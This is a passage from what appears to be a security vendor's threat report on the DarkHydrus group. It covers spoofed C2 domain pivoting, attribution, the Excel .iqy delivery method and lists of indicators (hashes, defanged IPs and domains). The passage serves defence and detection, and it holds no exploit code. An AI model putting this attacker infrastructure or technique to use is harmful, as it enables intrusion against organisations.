94.130.88[.]9 showed passive DNS resolutions of two additional domains, 0utlook[.]bid andhotmai1[.]com. It is unknown what these domains may have been used for but based on the similarity of domain spoofing and sharing an IP, they are likely part of the adversary infrastructure. 107.175.150[.]113 showed one other domain resolution,

<redacted>.0utl00k[.]net. We were able to link this specific domain as a C2 for another weaponized document (SHA256:

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318) containing a PowerShell script very similar to the one found in this attack. Examining the second level domain of 0utl00k[.]net revealed another IP of interest, 195.154.41[.]150. This IP contained two other domain resolutions following the vendor spoofing theme: allexa[.]net and cisc0[.]net. Expanding upon cisc0[.]net, we discovered several weaponized documents and payloads using this domain as a C2, from mid to late 2017.

Open source intelligence provided by [ClearSky Security](https://www.clearskysec.com/wp-content/uploads/2018/01/ClearSky_cyber_intelligence_report_2017.pdf) indicates the domain cisc0[.]net is possibly related to the adversary group known as Copy Kittens. While there are significant tactical overlaps such as similarity of techniques used as well as victimology, we were unable to uncover significant evidence of relational overlaps. Further information regarding the Copy Kittens adversary can be found in a paper titled [Operation Wilted Tulip](https://www.clearskysec.com/wp-content/uploads/2017/07/Operation_Wilted_Tulip.pdf).

Our own dataset provides a solid grouping of the DarkHydrus group, with significant overlaps in C2 infrastructure as well as similarities in weaponized binaries. C2 domains were also left online and reused over an extended amount of time, such as the domain micrrosoft[.]net which was used in this attack in addition to two other payloads in January 2017 and July 2017.

Studying the other samples, we have attributed to DarkHydrus, we are able to ascertain that this adversary has mainly leveraged weaponized Microsoft Office documents using tools available freely or from open source repositories such as Meterpreter, Mimikatz, PowerShellEmpire, Veil, and CobaltStrike. The documents generally do not contain malicious code and instead are weaponized to retrieve remote files containing malicious code on execution. Due to the modular nature of the delivery document, available data for analysis for these attacks are dependent upon the operational nature of the C2 server at the time of execution.

## **Conclusion**

The DarkHydrus group carried out an attack campaign on at least one government agency in the Middle East using malicious .iqy files. The .iqy files take advantage of Excel's willingness to download and include the contents from a remote server in a spreadsheet. DarkHydrus leveraged this obscure file format to run a command to ultimately install a PowerShell scripts to gain backdoor access to the system. The PowerShell backdoor delivered in this current attack may have been custom developed by the threat group, however, it is possible that DarkHydrus pieced together this tool by using code from legitimate open source tools. Palo Alto Networks customers are protected by:

- The micrrosoft[.]net domain has had a malicious classification since March 3, 2017.
- All C2 domains associated with this payload have a command and control classification.- Traps provides endpoint protection, as it can block Excel from creating a command prompt process.
- AutoFocus customers may learn more from the [DarkHydrus](https://autofocus.paloaltonetworks.com/#/tag/Unit42.DarkHydrus) tag

## IOC

## **Related SHA256 Hashes**

## **Payloads**

cec36e8ed65ac6f250c05b4a17c09f58bb80c19b73169aaf40fa15c8d3a9a6a1 ac7f9c536153780ccbec949f23b86f3d16e3105a5f14bb667df752aa815b0dc4 a547a02eb4fcb8f446da9b50838503de0d46f9bb2fd197c9ff63021243ea6d88 d428d79f58425d831c2ee0a73f04749715e8c4dd30ccd81d92fe17485e6dfcda dd2625388bb2d2b02b6c10d4ee78f68a918b25ddd712a0862bcf92fa64284ffa b2571e3b4afbce56da8faa726b726eb465f2e5e5ed74cf3b172b5dd80460ad81 c8b3d4b6acce6b6655e17255ef7a214651b7fc4e43f9964df24556343393a1a3 ce84b3c7986e6a48ca3171e703e7083e769e9ced1bbdd7edf8f3eab7ce20fd00 99541ab28fc3328e25723607df4b0d9ea0a1af31b58e2da07eff9f15c4e6565c

## **Delivery documents**

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318 8063c3f134f4413b793dfc05f035b6480aa1636996e8ac4b94646292a5f87fde 9eac37a5c675cd1750cd50b01fc05085ce0092a19ba97026292a60b11b45bf49 cf9b2b40ac621aaf3241ff570bd7a238f6402102c29e4fbba3c5ce0cb8bc25f9 0a3d5b2a8ed60e0d96d5f0d9d6e00cd6ab882863afbb951f10c395a3d991fbc1 0b1d5e17443f0896c959d22fa15dadcae5ab083a35b3ff6cb48c7f967649ec82 870c8b29be2b596cc2e33045ec48c80251e668abd736cef9c5449df16cf2d3b8 ff0b59f23630f4a854448b82f1f0cd66bc4b1124a3f49f0aecaca28309673cb0 01fd7992aa71f4dca3a3766c438fbabe9aea78ca5812ab75b5371b48bd2625e2 6dcb3492a45a08127f9816a1b9e195de2bb7e0731c4e7168392d0e8068adae7a 47b8ad55b66cdcd78d972d6df5338b2e32c91af0a666531baf1621d2786e7870 776c056096f0e73898723c0807269bc299ae3bbd8e9542f0a1cbba0fd3470cb4 cf7863e023475d695c6f72c471d314b8b1781c6e9087ff4d70118b30205da5f0 e88045931b9d99511ce71cc94f2e3d1159581e5eb26d4e05146749e1620dc678 26e641a9149ff86759c317b57229f59ac48c5968846813cafb3c4e87c774e245 b5cfaac25d87a6e8ebabc918facce491788863f120371c9d00009d78b6a8c350 ad3fd1571277c7ce93dfbd58cee3b3bec84eeaf6bb29a279ecb6a656028f771c

## **Related Domains**

maccaffe[.]com cisc0[.]net 0utl00k[.]net msdncss[.]com 0ffice[.]com 0ffiice[.]com